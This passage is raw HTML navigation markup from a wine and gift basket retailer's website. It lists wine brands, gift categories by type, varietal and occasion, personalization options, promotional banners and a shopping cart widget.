<a href="https://www.dcwineandspirits.com/personalized-stags-leap-artemis-napa-valley-wine-gift-box/"><span>Personalized Stag's Leap Artemis Cabernet Sauvignon Wine Gift Box</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/stags-leap/"><span></span></a></div></div></div></div></div><div class="module-item module-item-13"><div class="item-content">
<a href="https://www.dcwineandspirits.com/ancient-peaks/" class="catalog-title">Ancient Peaks</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/ancient-peaks/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/brand/ancient-peaks-logo-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/ancient-peaks-logo-180x75h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/ancient-peaks-logo-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/ancient-peaks-logo-360x150h.webp 2x" alt="Ancient Peaks" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/ancient-peaks-cabernet-sauvignon-paso-robles-gift-box-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/ancient-peaks-cabernet-sauvignon-paso-robles-gift-box-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/ancient-peaks-cabernet-sauvignon-paso-robles-gift-box-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/ancient-peaks-cabernet-sauvignon-paso-robles-gift-box/"><span>Ancient Peaks Cabernet Sauvignon Paso Robles Gift Box</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/ancient-peaks/"><span></span></a></div></div></div></div></div><div class="module-item module-item-14"><div class="item-content">
<a href="https://www.dcwineandspirits.com/austin-hope/" class="catalog-title">Austin Hope</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/austin-hope/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/brand/austin-hope-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/austin-hope-180x75h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/austin-hope-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/austin-hope-360x150h.webp 2x" alt="Austin Hope" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/congratulations/austin-hope-cabernet-congratulations-gift-basket-with-teddy-bear-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/congratulations/austin-hope-cabernet-congratulations-gift-basket-with-teddy-bear-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/congratulations/austin-hope-cabernet-congratulations-gift-basket-with-teddy-bear-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/austin-hope-congratulations-gift-basket/"><span>Austin Hope Cabernet Congratulations Gift Basket</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/austin-hope/"><span></span></a></div></div></div></div></div><div class="module-item module-item-15"><div class="item-content">
<a href="https://www.dcwineandspirits.com/bond/" class="catalog-title">Bond</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/bond/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/brand/bond-logo-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/bond-logo-180x75h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/bond-logo-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/bond-logo-360x150h.webp 2x" alt="Bond" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/2018-bond-vecina-napa-valley-bordeaux-blend-and-tiffany-red-wine-glasses-gift-set-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/2018-bond-vecina-napa-valley-bordeaux-blend-and-tiffany-red-wine-glasses-gift-set-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/2018-bond-vecina-napa-valley-bordeaux-blend-and-tiffany-red-wine-glasses-gift-set-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/2018-bond-vecina-napa-valley-bordeaux-blend-and-tiffany-red-wine-glasses-set/"><span>2018 Bond Vecina Napa Valley Bordeaux Blend And Tiffany Red Wine Glasses Set</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/bond/"><span></span></a></div></div></div></div></div><div class="module-item module-item-16"><div class="item-content">
<a href="https://www.dcwineandspirits.com/beau-joie/" class="catalog-title">Beau Joie</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/beau-joie/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/brand/beau-joie-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/beau-joie-180x75h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/beau-joie-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/beau-joie-360x150h.webp 2x" alt="Beau Joie" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/beau-joie-champagne-gift-basket-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/beau-joie-champagne-gift-basket-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/beau-joie-champagne-gift-basket-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/beau-joie-champagne-gift-basket/"><span>Beau Joie Champagne &amp; Godiva Chocolate Gift Basket</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/beau-joie/"><span></span></a></div></div></div></div></div><div class="module-item module-item-17"><div class="item-content">
<a href="https://www.dcwineandspirits.com/Daou/" class="catalog-title">Daou</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/Daou/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/brand/daou-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/daou-180x75h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/daou-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/daou-360x150h.webp 2x" alt="Daou" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/daou-cabernet-sauvignon-paso-robles-and-serenity-soak-spa-gift-basket-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/daou-cabernet-sauvignon-paso-robles-and-serenity-soak-spa-gift-basket-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/daou-cabernet-sauvignon-paso-robles-and-serenity-soak-spa-gift-basket-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/daou-cabernet-sauvignon-paso-robles-with-serenity-soak-spa-gift-basket/"><span>Daou Cabernet Sauvignon Paso Robles With Serenity Soak Spa Gift Basket</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/Daou/"><span></span></a></div></div></div></div></div><div class="module-item module-item-18"><div class="item-content">
<a href="https://www.dcwineandspirits.com/far-niente/" class="catalog-title">Far Niente</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/far-niente/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/brand/far-nientelogo-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/far-nientelogo-180x75h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/far-nientelogo-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/far-nientelogo-360x150h.webp 2x" alt="Far Niente" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/far-niente-napa-valley-wine-with-glasses-set-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/far-niente-napa-valley-wine-with-glasses-set-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/far-niente-napa-valley-wine-with-glasses-set-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/far-niente-napa-valley-wine-and-glass-set/"><span>Far Niente Cabernet Sauvignon Wine With Glasses Set</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/far-niente/"><span></span></a></div></div></div></div></div></div></div></div><div class="grid-item grid-item-2"><div class="links-menu links-menu-304"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/brands" >
<span class="links-text">View All</span>
</a></li></ul></div></div></div></div></div></div><div class="grid-row grid-row-2"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-205"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a>
<span class="links-text"><b>Recommended:</b></span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/birthday-wine-basket/" >
<span class="links-text">Birthday Gift</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/wedding-wine-gift-baskets/" >
<span class="links-text">Wedding Gift</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/personalized/" >
<span class="links-text">Personalized Gifts</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://www.dcwineandspirits.com/champagne-case/" >
<span class="links-text">Case Deals</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://www.dcwineandspirits.com/veuve-clicquot/" >
<span class="links-text">Veuve Clicquot Gift Basket</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://www.dcwineandspirits.com/dom-perignon/" >
<span class="links-text">Dom Perignon Gift Basket</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item main-menu-item main-menu-item-3 dropdown mega-menu menu-fullwidth mega-fullwidth " >
<a href="https://www.dcwineandspirits.com/personalized/"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Personalization</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69705d23b2607" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-69705d23b2607"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-353"><h3 class="title module-title">Engraving</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/engraved-champagne-bottles/" >
<span class="links-text">Engraved Champagne Bottles</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/engraved-champagne-flutes/" >
<span class="links-text">Engraved Champagne Flutes</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/engraved-wine-bottles/" >
<span class="links-text">Engraved Wine Bottles</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/engraved-wine-glasses/" >
<span class="links-text">Engraved Wine Glasses</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-2"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-354"><h3 class="title module-title">Personalized</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/personalized-wine-and-champagne-bottles/" >
<span class="links-text">Personalized Wine & Champagne Bottles</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/painted-bottles/" >
<span class="links-text">Hand-painted Bottles</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-3"><div class="grid-items"><div class="grid-item grid-item-1"><div id="banners-69705d147bbb4" class="module module-banners module-banners-308"><div class="module-body"><div class="module-item module-item-1">
<a href="https://www.dcwineandspirits.com/painted-bottles" >
<img src="https://www.dcwineandspirits.com/image/cache/catalog/Banners/2023/hand_painted_bottle-512x240h.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/Banners/2023/hand_painted_bottle-512x240h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Banners/2023/hand_painted_bottle-1024x480h.webp 2x"  alt="Personalized Wine & Champagne Gifts" width="512" height="240"/><div class="banner-text banner-caption"><span>Hand Painted Bottle</span></div><div class="banner-text banner-caption-2"><span>Toast to life’s many celebrations with a custom Hand Painted Bottle! The perfect gift for any wedding, birthday, graduation, anniversary, or holiday.</span></div>
</a></div></div></div></div></div></div></div></div><div class="grid-row grid-row-2"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-205"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a>
<span class="links-text"><b>Recommended:</b></span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/birthday-wine-basket/" >
<span class="links-text">Birthday Gift</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/wedding-wine-gift-baskets/" >
<span class="links-text">Wedding Gift</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/personalized/" >
<span class="links-text">Personalized Gifts</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://www.dcwineandspirits.com/champagne-case/" >
<span class="links-text">Case Deals</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://www.dcwineandspirits.com/veuve-clicquot/" >
<span class="links-text">Veuve Clicquot Gift Basket</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://www.dcwineandspirits.com/dom-perignon/" >
<span class="links-text">Dom Perignon Gift Basket</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item main-menu-item main-menu-item-4 dropdown mega-menu menu-fullwidth mega-fullwidth " >
<a href="https://www.dcwineandspirits.com/wine-gift-baskets/"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Wine Gifts</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69705d23b2614" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-69705d23b2614"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-358"><h3 class="title module-title">Gifts By Type</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/wine-gift-baskets/" >
<span class="links-text">Wine Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/champagne-gift-baskets/" >
<span class="links-text">Champagne Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/prosecco-gift-basket/" >
<span class="links-text">Prosecco Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/wooden-gift-box/" >
<span class="links-text">Wooden Gift Boxes</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://www.dcwineandspirits.com/2-wine-bottle-gift-box/" >
<span class="links-text">2 Bottle Wine Gift Box</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://www.dcwineandspirits.com/3-bottle-sets/" >
<span class="links-text">3 Bottle Wine Gift Sets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://www.dcwineandspirits.com/mimosa-gift-baskets/" >
<span class="links-text">Mimosa Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-8">
<a href="https://www.dcwineandspirits.com/luxury-wine-gifts/" >
<span class="links-text">Luxury Wine & Champagne Gifts</span>
</a></li><li class="menu-item links-menu-item links-menu-item-9">
<a href="https://www.dcwineandspirits.com/magnum/" >
<span class="links-text">Magnum Gifts</span>
</a></li><li class="menu-item links-menu-item links-menu-item-10">
<a href="https://www.dcwineandspirits.com/spa-gift-baskets/" >
<span class="links-text">Spa Gift Basket</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-2"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-360"><h3 class="title module-title">Wine & Glasses</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/wine-and-glass-set/" >
<span class="links-text">Wine and Glass  Gift Sets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/tiffany/" >
<span class="links-text">Tiffany Glasses Gift Sets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/riedel-wine-glass-set/" >
<span class="links-text">Riedel Wine Glass Gift Sets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/flute-gift-set/" >
<span class="links-text">Champagne & Flutes Sets</span>
</a></li></ul></div></div><div class="grid-item grid-item-2"><div class="links-menu links-menu-359"><h3 class="title module-title">Gourmet Baskets</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/cheese-baskets/" >
<span class="links-text">Wine and Cheese Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/wine-and-chocolate-gift-basket/" >
<span class="links-text">Wine & Chocolate Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/wine-snack-gift-basket/" >
<span class="links-text">Wine & Snacks Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/hickory-farms-gift/" >
<span class="links-text">Hickory Farms Gift Baskets</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-3"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-361"><h3 class="title module-title">Varietals</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/red-wine-gift-baskets/" >
<span class="links-text">Red Wine Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/cabernet-sauvignon/" >
<span class="links-text">Cabernet Sauvignon Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/pinot-noir-wine-gifts/" >
<span class="links-text">Pinot Noir Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/white-wine-gift-baskets/" >
<span class="links-text">White Wine Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://www.dcwineandspirits.com/chardonnay-wine-gift-baskets/" >
<span class="links-text">Chardonnay Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://www.dcwineandspirits.com/sauvignon-blanc/" >
<span class="links-text">Sauvignon Blanc Gift Sets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://www.dcwineandspirits.com/pinot-grigio/" >
<span class="links-text">Pinot Grigio Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-8">
<a href="https://www.dcwineandspirits.com/moscato-wine-gift/" >
<span class="links-text">Moscato Gift Baskets</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-4"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-362"><h3 class="title module-title">Bottles</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/wine-collection/" >
<span class="links-text">Wine</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/champagne/" >
<span class="links-text">Champagne</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/champagne-case/" >
<span class="links-text">Champagne Case</span>
</a></li></ul></div></div></div></div></div></div><div class="grid-row grid-row-2"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-205"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a>
<span class="links-text"><b>Recommended:</b></span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/birthday-wine-basket/" >
<span class="links-text">Birthday Gift</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/wedding-wine-gift-baskets/" >
<span class="links-text">Wedding Gift</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/personalized/" >
<span class="links-text">Personalized Gifts</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://www.dcwineandspirits.com/champagne-case/" >
<span class="links-text">Case Deals</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://www.dcwineandspirits.com/veuve-clicquot/" >
<span class="links-text">Veuve Clicquot Gift Basket</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://www.dcwineandspirits.com/dom-perignon/" >
<span class="links-text">Dom Perignon Gift Basket</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item main-menu-item main-menu-item-5 dropdown mega-menu menu-fullwidth mega-fullwidth " >
<a href="https://www.dcwineandspirits.com/occasion-gift-basket/"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Occasion Treasures</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69705d23b2621" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-69705d23b2621"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-347"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/birthday-wine-basket/" >
<span class="links-text">Birthday Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/wedding-wine-gift-baskets/" >
<span class="links-text">Wedding Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/anniversary-wine-gift-basket/" >
<span class="links-text">Anniversary Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/congratulation-gift-basket/" >
<span class="links-text">Congratulations Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://www.dcwineandspirits.com/graduation-gift-basket/" >
<span class="links-text">Graduation Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://www.dcwineandspirits.com/housewarming-gifts/" >
<span class="links-text">Housewarming Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://www.dcwineandspirits.com/corporate-gift-basket/" >
<span class="links-text">Corporate Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-8">
<a href="https://www.dcwineandspirits.com/retirement-gift-basket/" >
<span class="links-text">Retirement Gift Baskets</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-2"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-348"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/sympathy-wine-baskets/" >
<span class="links-text">Sympathy Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/get-well-soon-gift-baskets/" >
<span class="links-text">Get Well Soon Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/valentines-wine-gift-basket/" >
<span class="links-text">Valentine's Day Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/wine-gift-Mom/" >
<span class="links-text">Mother's Day Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://www.dcwineandspirits.com/gift-basket-dad/" >
<span class="links-text">Father's day Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://www.dcwineandspirits.com/baby-shower-gift-baskets/" >
<span class="links-text">Baby Shower Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://www.dcwineandspirits.com/thinking-of-you-gift-baskets/" >
<span class="links-text">Thinking of You / Just Because</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-3"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-349"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/thank-you-wine-gift-baskets/" >
<span class="links-text">Thanksgiving Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/bosses-gift-basket/" >
<span class="links-text">Boss's Day Gift Basket</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/holiday-gift-basket/" >
<span class="links-text">Holiday Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/halloween-gift-basket/" >
<span class="links-text">Halloween Gift Basket</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://www.dcwineandspirits.com/wine-easter-basket/" >
<span class="links-text">Easter Gift Basket</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://www.dcwineandspirits.com/christmas-wine-gift-baskets/" >
<span class="links-text">Christmas Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://www.dcwineandspirits.com/new-year-gift-basket/" >
<span class="links-text">New Year Gift Baskets</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-4"><div class="grid-items"><div class="grid-item grid-item-1"><div id="banners-69705d14e6583" class="module module-banners module-banners-98"><div class="module-body"><div class="module-item module-item-1">
<a href="https://www.dcwineandspirits.com/personalized/" >
<img src="https://www.dcwineandspirits.com/image/cache/catalog/Banners/personalised-banner-dc-mob-220x220.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/Banners/personalised-banner-dc-mob-220x220.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Banners/personalised-banner-dc-mob-440x440.webp 2x"  alt="Personalized Bottles" width="220" height="220"/>
</a></div></div></div></div></div></div></div></div><div class="grid-row grid-row-2"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-205"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a>
<span class="links-text"><b>Recommended:</b></span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/birthday-wine-basket/" >
<span class="links-text">Birthday Gift</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/wedding-wine-gift-baskets/" >
<span class="links-text">Wedding Gift</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/personalized/" >
<span class="links-text">Personalized Gifts</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://www.dcwineandspirits.com/champagne-case/" >
<span class="links-text">Case Deals</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://www.dcwineandspirits.com/veuve-clicquot/" >
<span class="links-text">Veuve Clicquot Gift Basket</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://www.dcwineandspirits.com/dom-perignon/" >
<span class="links-text">Dom Perignon Gift Basket</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li></ul></div><div class="desktop-cart-wrapper default-cart-wrapper"><div id="cart" class="dropdown">
<a data-toggle="dropdown" data-loading-text="Loading..." class="dropdown-toggle cart-heading" href="https://www.dcwineandspirits.com/cart">
<span id="cart-total">0 item(s) - $0.00</span>
<i class="fa fa-shopping-cart">
</i>
<span id="cart-items" class="count-badge count-zero">0</span>
</a><div id="cart-content" class="dropdown-menu cart-content j-dropdown"><ul><li><p class="text-center cart-empty">Your shopping cart is empty!</p></li></ul></div></div></div></div></div><div class="mobile-header mobile-default mobile-1"><div class="mobile-top-bar"><div class="mobile-top-menu-wrapper"><div class="top-menu top-menu-13"><ul class="j-menu"><li class="menu-item top-menu-item top-menu-item-2">
<a href="https://www.dcwineandspirits.com/index.php?route=account/login" ><span class="links-text">Login</span></a></li><li class="menu-item top-menu-item top-menu-item-3">
